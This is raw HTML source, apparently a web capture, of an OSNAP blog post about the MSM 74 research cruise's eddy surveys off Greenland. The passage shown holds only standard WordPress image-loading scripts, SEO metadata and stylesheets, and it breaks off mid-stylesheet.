

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.o-snap.org/msm-74-blog-entry-5/
body_size: 20785
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MSM 74 – Blog Entry 5 - OSNAP</title>
	<link rel="canonical" href="https://www.o-snap.org/msm-74-blog-entry-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MSM 74 – Blog Entry 5 - OSNAP" />
	<meta property="og:description" content="Over the past week we made great progress in our journey of the sea, surveying an eddy off the west coast of Greenland with repeated ADCP and CTD surveys to investigate in detail the structure and content of these dynamic water features. We also deployed 2 more APEX floats in the centre of the eddy. [&hellip;]" />
	<meta property="og:url" content="https://www.o-snap.org/msm-74-blog-entry-5/" />
	<meta property="og:site_name" content="OSNAP" />
	<meta property="article:published_time" content="2018-06-26T14:56:12+00:00" />
	<meta property="og:image" content="https://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie.jpg" />
	<meta property="og:image:width" content="204" />
	<meta property="og:image:height" content="137" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sarah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sarah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.o-snap.org/msm-74-blog-entry-5/#article","isPartOf":{"@id":"https://www.o-snap.org/msm-74-blog-entry-5/"},"author":{"name":"Sarah","@id":"https://www.o-snap.org/#/schema/person/184e4c7160e4b3f4b3875fe476d5807c"},"headline":"MSM 74 – Blog Entry 5","datePublished":"2018-06-26T14:56:12+00:00","mainEntityOfPage":{"@id":"https://www.o-snap.org/msm-74-blog-entry-5/"},"wordCount":704,"image":{"@id":"https://www.o-snap.org/msm-74-blog-entry-5/#primaryimage"},"thumbnailUrl":"http://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie.jpg","articleSection":["Cruises","News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.o-snap.org/msm-74-blog-entry-5/","url":"https://www.o-snap.org/msm-74-blog-entry-5/","name":"MSM 74 – Blog Entry 5 - OSNAP","isPartOf":{"@id":"https://www.o-snap.org/#website"},"primaryImageOfPage":{"@id":"https://www.o-snap.org/msm-74-blog-entry-5/#primaryimage"},"image":{"@id":"https://www.o-snap.org/msm-74-blog-entry-5/#primaryimage"},"thumbnailUrl":"http://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie.jpg","datePublished":"2018-06-26T14:56:12+00:00","author":{"@id":"https://www.o-snap.org/#/schema/person/184e4c7160e4b3f4b3875fe476d5807c"},"breadcrumb":{"@id":"https://www.o-snap.org/msm-74-blog-entry-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.o-snap.org/msm-74-blog-entry-5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.o-snap.org/msm-74-blog-entry-5/#primaryimage","url":"http://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie.jpg","contentUrl":"http://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie.jpg"},{"@type":"BreadcrumbList","@id":"https://www.o-snap.org/msm-74-blog-entry-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.o-snap.org/"},{"@type":"ListItem","position":2,"name":"MSM 74 – Blog Entry 5"}]},{"@type":"WebSite","@id":"https://www.o-snap.org/#website","url":"https://www.o-snap.org/","name":"OSNAP","description":"Overturning in the Subpolar North Atlantic Program","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.o-snap.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.o-snap.org/#/schema/person/184e4c7160e4b3f4b3875fe476d5807c","name":"Sarah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.o-snap.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/67ce95bd7c0e488141661506b0640797d27714eb524e2b23f051398000a0e50d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/67ce95bd7c0e488141661506b0640797d27714eb524e2b23f051398000a0e50d?s=96&d=mm&r=g","caption":"Sarah"},"url":"https://www.o-snap.org/author/sarah/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OSNAP &raquo; Feed" href="https://www.o-snap.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="OSNAP &raquo; Comments Feed" href="https://www.o-snap.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.o-snap.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.o-snap.org%2Fmsm-74-blog-entry-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.o-snap.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.o-snap.org%2Fmsm-74-blog-entry-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 